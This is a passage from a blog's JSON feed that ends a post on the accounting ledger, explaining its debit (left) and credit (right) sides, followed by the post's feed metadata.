that each account in the ledger has two similar sides - left hand side is called debit side (briefly Dr.) and right hand side (briefly Cr.) side. Now a days these two words are not used, because it is obvious that the left hand side is debit side and right hand side is credit side.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003EIn this post we have seen what is Ledger, its definition and format. We will come back with another post .\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6890251575045395019\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6890251575045395019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/01\/ledger-definition-and-format.html","title":"Ledger, Definition and Format"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLTbificGHuWiMt8vOBR3MuSRXIq0puwfxchc9I5Is2dLavg8d6exEKviYlQZHC-X-LEB1oO_yrOhcmwqGbIjeZ11BDhQbKuxa91Vqag9aIFR7mYaESfWqSuyB69un9GGvz5swK8n0cDo\/s72-w400-h144-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});